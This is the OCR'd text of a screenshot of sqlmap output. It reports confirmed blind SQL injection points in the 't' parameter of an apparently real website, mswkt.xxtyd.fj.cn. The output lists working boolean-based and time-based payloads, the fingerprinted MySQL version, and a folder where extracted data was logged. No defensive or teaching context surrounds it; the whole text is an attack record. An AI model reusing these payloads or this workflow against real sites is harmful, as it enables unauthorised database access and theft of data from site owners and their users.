 sqlmap identified the following injection points with a total of 80 HTTP(s) requ
ests:
---
Place: GET
Parameter: t
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: t=1') AND 7613=7613 AND ('kSAk'='kSAk&v=%E4%BA%BA%E6%95%99%E6%96%B0
%E7%89%88

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: t=1') AND SLEEP(5) AND ('oEzl'='oEzl&v=%E4%BA%BA%E6%95%99%E6%96%B0%
E7%89%88
---
[12:21:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[12:21:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[12:21:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mswkt.xxtyd.fj.cn'